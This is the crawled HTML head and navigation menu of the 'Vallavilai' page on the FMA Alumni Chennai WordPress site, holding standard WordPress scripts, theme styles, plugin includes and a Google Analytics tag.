

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inmfmaalumni.com/vallavilai/
body_size: 75762
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="-q2saPv7_0SbZuE4LK-nDDQOj7fgzTj0Pk7f-Zs5Esw" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.inmfmaalumni.com/xmlrpc.php" />
<title>Vallavilai &#8211; FMA Alumni Chennai</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Feed" href="https://www.inmfmaalumni.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FMA Alumni Chennai &raquo; Comments Feed" href="https://www.inmfmaalumni.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inmfmaalumni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/components/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/preferences/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/patterns/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.inmfmaalumni.com/wp-includes/css/dist/editor/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css' href='https://www.inmfmaalumni.com/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prefix-style-css' href='https://www.inmfmaalumni.com/wp-content/plugins/bible-verse-of-the-day/bible-verse-of-the-day.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.inmfmaalumni.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://www.inmfmaalumni.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wonderplugin-carousel-engine-css-css' href='https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselengine.css?ver=18.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240809-112716' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='catchbox-style-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='blue-css' href='https://www.inmfmaalumni.com/wp-content/themes/catch-box/colors/blue.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240809-55704" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https:\/\/www.inmfmaalumni.com\/wp-json\/","restNonce":"ce586d1aca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240809-55704" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarouselskins.js?ver=18.8" id="wonderplugin-carousel-skins-script-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/plugins/wonderplugin-carousel/engine/wonderplugincarousel.js?ver=18.8" id="wonderplugin-carousel-script-js"></script>
<script type="text/javascript" src="https://www.inmfmaalumni.com/wp-content/themes/catch-box/js/jquery.sidr.min.js?ver=1.2.1.1" id="sidr-js"></script>
<link rel="https://api.w.org/" href="https://www.inmfmaalumni.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inmfmaalumni.com/wp-json/wp/v2/pages/418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inmfmaalumni.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.inmfmaalumni.com/vallavilai/" />
<link rel='shortlink' href='https://www.inmfmaalumni.com/?p=418' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inmfmaalumni.com%2Fvallavilai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inmfmaalumni.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inmfmaalumni.com%2Fvallavilai%2F&#038;format=xml" />
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.inmfmaalumni.com/wp-content/uploads/2015/09/cropped-Sparrow_icon-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEX0GD3H6W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEX0GD3H6W');
</script>
</head>
<body class="page-template-default page page-id-418 single-author right-sidebar one-menu">


<div id="page" class="hfeed site">

	 
    
	<header id="branding" role="banner">

    	            
    	<div id="header-content" class="clearfix">
        
			<div class="logo-wrap clearfix"><div id="hgroup" class="site-details"> 
   		<h1 id="site-title"><a href="https://www.inmfmaalumni.com/" title="FMA Alumni Chennai" rel="home">FMA Alumni Chennai</a></h1>
       	<h2 id="site-description">Thiruvottiyur, Chennai &#8211; 600 019</h2>
   	</div><!-- #hgroup -->   

</div><!-- .logo-wrap -->	<form method="get" class="searchform" action="https://www.inmfmaalumni.com/">
        <label for="s" class="assistive-text">Search</label>
        <input type="text" class="field" name="s" id="s" placeholder="Search" />
        <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
            
		</div><!-- #header-content -->
        
    	    <nav id="access" role="navigation">
        <h3 class="assistive-text">Primary menu</h3>
                <div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
        <div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
            
        <div class="menu-header-container"><ul class="menu"><li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-96"><a href="http://www.inmfmaalumni.com">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.inmfmaalumni.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.inmfmaalumni.com/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.inmfmaalumni.com/history/">History</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.inmfmaalumni.com/management/">Management</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-153"><a href="https://www.inmfmaalumni.com/chennai-region/">Chennai Region</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.inmfmaalumni.com/kodambakkam/">Kodambakkam</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://www.inmfmaalumni.com/vellore-region/">Vellore Region</a>
<ul class="sub-menu">
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.inmfmaalumni.com/arni-2/">Arni</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.inmfmaalumni.com/anmarudai/">Anmarudai</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.inmfmaalumni.com/auxilium-college-vellore/">Auxilium College</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.inmfmaalumni.com/auxilium-home/">Auxilium Home</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.inmfmaalumni.com/mary-immaculate/">Mary Immaculate</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.inmfmaalumni.com/mazzarello-home/">Mazzarello Home</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.inmfmaalumni.com/pallikonda/">Pallikonda</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.inmfmaalumni.com/polur/">Polur</a></li>
